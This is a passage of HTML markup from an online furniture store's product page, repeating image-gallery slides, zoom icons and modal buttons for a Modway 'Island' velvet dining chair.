  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318221807701">
      <span class="visually-hidden">
        Open media 28 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318222168149"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318222168149"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318222168149">
      <span class="visually-hidden">
        Open media 29 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318222364757"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318222364757"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318222364757">
      <span class="visually-hidden">
        Open media 30 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318222561365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318222561365"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318222561365">
      <span class="visually-hidden">
        Open media 31 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318222725205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318222725205"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318222725205">
      <span class="visually-hidden">
        Open media 32 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318222889045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318222889045"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
